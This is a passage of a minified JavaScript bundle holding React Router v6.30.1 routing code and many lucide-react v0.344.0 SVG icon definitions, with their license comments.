e=v.useContext(go),{basename:t,future:n,navigator:r}=v.useContext(Bt),{matches:s}=v.useContext(St),{pathname:i}=yr(),o=JSON.stringify(id(s,n.v7_relativeSplatPath)),a=v.useRef(!1);return ud(()=>{a.current=!0}),v.useCallback(function(u,x){if(x===void 0&&(x={}),!a.current)return;if(typeof u=="number"){r.go(u);return}let h=od(u,JSON.parse(o),i,x.relative==="path");e==null&&t!=="/"&&(h.pathname=h.pathname==="/"?t:yt([t,h.pathname])),(x.replace?r.replace:r.push)(h,x.state,x)},[t,r,o,i,e])}function vo(){let{matches:e}=v.useContext(St),t=e[e.length-1];return t?t.params:{}}function dd(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=v.useContext(Bt),{matches:s}=v.useContext(St),{pathname:i}=yr(),o=JSON.stringify(id(s,r.v7_relativeSplatPath));return v.useMemo(()=>od(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function Eh(e,t){return zh(e,t)}function zh(e,t,n,r){gr()||G(!1);let{navigator:s}=v.useContext(Bt),{matches:i}=v.useContext(St),o=i[i.length-1],a=o?o.params:{};o&&o.pathname;let c=o?o.pathnameBase:"/";o&&o.route;let u=yr(),x;if(t){var h;let k=typeof t=="string"?Nn(t):t;c==="/"||(h=k.pathname)!=null&&h.startsWith(c)||G(!1),x=k}else x=u;let m=x.pathname||"/",g=m;if(c!=="/"){let k=c.replace(/^\//,"").split("/");g="/"+m.replace(/^\//,"").split("/").slice(k.length).join("/")}let w=th(e,{pathname:g}),j=Lh(w&&w.map(k=>Object.assign({},k,{params:Object.assign({},a,k.params),pathname:yt([c,s.encodeLocation?s.encodeLocation(k.pathname).pathname:k.pathname]),pathnameBase:k.pathnameBase==="/"?c:yt([c,s.encodeLocation?s.encodeLocation(k.pathnameBase).pathname:k.pathnameBase])})),i,n,r);return t&&j?v.createElement(Al.Provider,{value:{location:dr({pathname:"/",search:"",hash:"",state:null,key:"default"},x),navigationType:ct.Pop}},j):j}function Ph(){let e=Ih(),t=wh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return v.createElement(v.Fragment,null,v.createElement("h2",null,"Unexpected Application Error!"),v.createElement("h3",{style:{fontStyle:"italic"}},t),n?v.createElement("pre",{style:s},n):null,null)}const bh=v.createElement(Ph,null);class _h extends v.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?v.createElement(St.Provider,{value:this.props.routeContext},v.createElement(cd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Mh(e){let{routeContext:t,match:n,children:r}=e,s=v.useContext(go);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),v.createElement(St.Provider,{value:t},r)}function Lh(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,a=(s=n)==null?void 0:s.errors;if(a!=null){let x=o.findIndex(h=>h.route.id&&(a==null?void 0:a[h.route.id])!==void 0);x>=0||G(!1),o=o.slice(0,Math.min(o.length,x+1))}let c=!1,u=-1;if(n&&r&&r.v7_partialHydration)for(let x=0;x<o.length;x++){let h=o[x];if((h.route.HydrateFallback||h.route.hydrateFallbackElement)&&(u=x),h.route.id){let{loaderData:m,errors:g}=n,w=h.route.loader&&m[h.route.id]===void 0&&(!g||g[h.route.id]===void 0);if(h.route.lazy||w){c=!0,u>=0?o=o.slice(0,u+1):o=[o[0]];break}}}return o.reduceRight((x,h,m)=>{let g,w=!1,j=null,k=null;n&&(g=a&&h.route.id?a[h.route.id]:void 0,j=h.route.errorElement||bh,c&&(u<0&&m===0?(w=!0,k=null):u===m&&(w=!0,k=h.route.hydrateFallbackElement||null)));let f=t.concat(o.slice(0,m+1)),d=()=>{let p;return g?p=j:w?p=k:h.route.Component?p=v.createElement(h.route.Component,null):h.route.element?p=h.route.element:p=x,v.createElement(Mh,{match:h,routeContext:{outlet:x,matches:f,isDataRoute:n!=null},children:p})};return n&&(h.route.ErrorBoundary||h.route.errorElement||m===0)?v.createElement(_h,{location:n.location,revalidation:n.revalidation,component:j,error:g,children:d(),routeContext:{outlet:null,matches:f,isDataRoute:!0}}):d()},null)}var fd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(fd||{}),Nl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Nl||{});function Rh(e){let t=v.useContext(go);return t||G(!1),t}function Th(e){let t=v.useContext(kh);return t||G(!1),t}function Oh(e){let t=v.useContext(St);return t||G(!1),t}function pd(e){let t=Oh(),n=t.matches[t.matches.length-1];return n.route.id||G(!1),n.route.id}function Ih(){var e;let t=v.useContext(cd),n=Th(Nl.UseRouteError),r=pd(Nl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Fh(){let{router:e}=Rh(fd.UseNavigateStable),t=pd(Nl.UseNavigateStable),n=v.useRef(!1);return ud(()=>{n.current=!0}),v.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,dr({fromRouteId:t},i)))},[e,t])}function Dh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function nt(e){G(!1)}function Uh(e){let{basename:t="/",children:n=null,location:r,navigationType:s=ct.Pop,navigator:i,static:o=!1,future:a}=e;gr()&&G(!1);let c=t.replace(/^\/*/,"/"),u=v.useMemo(()=>({basename:c,navigator:i,static:o,future:dr({v7_relativeSplatPath:!1},a)}),[c,a,i,o]);typeof r=="string"&&(r=Nn(r));let{pathname:x="/",search:h="",hash:m="",state:g=null,key:w="default"}=r,j=v.useMemo(()=>{let k=xo(x,c);return k==null?null:{location:{pathname:k,search:h,hash:m,state:g,key:w},navigationType:s}},[c,x,h,m,g,w,s]);return j==null?null:v.createElement(Bt.Provider,{value:u},v.createElement(Al.Provider,{children:n,value:j}))}function $h(e){let{children:t,location:n}=e;return Eh(pi(t),n)}new Promise(()=>{});function pi(e,t){t===void 0&&(t=[]);let n=[];return v.Children.forEach(e,(r,s)=>{if(!v.isValidElement(r))return;let i=[...t,s];if(r.type===v.Fragment){n.push.apply(n,pi(r.props.children,i));return}r.type!==nt&&G(!1),!r.props.index||!r.props.children||G(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=pi(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function hi(){return hi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},hi.apply(this,arguments)}function Ah(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Bh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Vh(e,t){return e.button===0&&(!t||t==="_self")&&!Bh(e)}function mi(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(s=>[n,s]):[[n,r]])},[]))}function Wh(e,t){let n=mi(e);return t&&t.forEach((r,s)=>{n.has(s)||t.getAll(s).forEach(i=>{n.append(s,i)})}),n}const Hh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Qh="6";try{window.__reactRouterVersion=Qh}catch{}const Kh="startTransition",$a=Ud[Kh];function Yh(e){let{basename:t,children:n,future:r,window:s}=e,i=v.useRef();i.current==null&&(i.current=qp({window:s,v5Compat:!0}));let o=i.current,[a,c]=v.useState({action:o.action,location:o.location}),{v7_startTransition:u}=r||{},x=v.useCallback(h=>{u&&$a?$a(()=>c(h)):c(h)},[c,u]);return v.useLayoutEffect(()=>o.listen(x),[o,x]),v.useEffect(()=>Dh(r),[r]),v.createElement(Uh,{basename:t,children:n,location:a.location,navigationType:a.action,navigator:o,future:r})}const Xh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Gh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,L=v.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:o,state:a,target:c,to:u,preventScrollReset:x,viewTransition:h}=t,m=Ah(t,Hh),{basename:g}=v.useContext(Bt),w,j=!1;if(typeof u=="string"&&Gh.test(u)&&(w=u,Xh))try{let p=new URL(window.location.href),y=u.startsWith("//")?new URL(p.protocol+u):new URL(u),S=xo(y.pathname,g);y.origin===p.origin&&S!=null?u=S+y.search+y.hash:j=!0}catch{}let k=Sh(u,{relative:s}),f=Zh(u,{replace:o,state:a,target:c,preventScrollReset:x,relative:s,viewTransition:h});function d(p){r&&r(p),p.defaultPrevented||f(p)}return v.createElement("a",hi({},m,{href:w||k,onClick:j||i?r:d,ref:n,target:c}))});var Aa;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Aa||(Aa={}));var Ba;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Ba||(Ba={}));function Zh(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:o,viewTransition:a}=t===void 0?{}:t,c=yo(),u=yr(),x=dd(e,{relative:o});return v.useCallback(h=>{if(Vh(h,n)){h.preventDefault();let m=r!==void 0?r:wl(u)===wl(x);c(e,{replace:m,state:s,preventScrollReset:i,relative:o,viewTransition:a})}},[u,c,x,r,s,n,e,i,o,a])}function qh(e){let t=v.useRef(mi(e)),n=v.useRef(!1),r=yr(),s=v.useMemo(()=>Wh(r.search,n.current?null:t.current),[r.search]),i=yo(),o=v.useCallback((a,c)=>{const u=mi(typeof a=="function"?a(s):a);n.current=!0,i("?"+u,c)},[i,s]);return[s,o]}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Jh={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const em=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),_=(e,t)=>{const n=v.forwardRef(({color:r="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:o,className:a="",children:c,...u},x)=>v.createElement("svg",{ref:x,...Jh,width:s,height:s,stroke:r,strokeWidth:o?Number(i)*24/Number(s):i,className:["lucide",`lucide-${em(e)}`,a].join(" "),...u},[...t.map(([h,m])=>v.createElement(h,m)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tm=_("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jo=_("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nm=_("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bt=_("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wo=_("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rm=_("Copyright",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M14.83 14.83a4 4 0 1 1 0-5.66",key:"1i56pz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lm=_("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sm=_("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hd=_("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const im=_("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const om=_("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Bl=_("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xi=_("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const am=_("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cm=_("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Va=_("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const um=_("Info",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 16v-4",key:"1dtifu"}],["path",{d:"M12 8h.01",key:"e9boi3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dm=_("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fm=_("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gi=_("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kl=_("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pm=_("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hm=_("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mm=_("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xm=_("MessageSquare",[["path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z",key:"1lielz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gm=_("Monitor",[["rect",{width:"20",height:"14",x:"2",y:"3",rx:"2",key:"48i651"}],["line",{x1:"8",x2:"16",y1:"21",y2:"21",key:"1svkeh"}],["line",{x1:"12",x2:"12",y1:"17",y2:"21",key:"vw1qmm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ym=_("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vm=_("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yi=_("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Se=_("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cn=_("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vi=_("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jm=_("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wm=_("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nm=_("SkipBack",[["polygon",{points:"19 20 9 12 19 4 19 20",key:"o2sva"}],["line",{x1:"5",x2:"5",y1:"19",y2:"5",key:"1ocqjk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const km=_("SkipForward",[["polygon",{points:"5 4 15 12 5 20 5 4",key:"16p6eg"}],["line",{x1:"19",x2:"19",y1:"5",y2:"19",key:"futhcm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const md=_("Smartphone",[["rect",{width:"14",height:"20",x:"5",y:"2",rx:"2",ry:"2",key:"1yt0o3"}],["path",{d:"M12 18h.01",key:"mhygvu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gn=_("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xd=_("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sm=_("Tv",[["rect",{width:"20",height:"15",x:"2",y:"7",rx:"2",ry:"2",key:"10ag99"}],["polyline",{points:"17 2 12 7 7 2",key:"11pgbg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cm=_("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sl=_("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
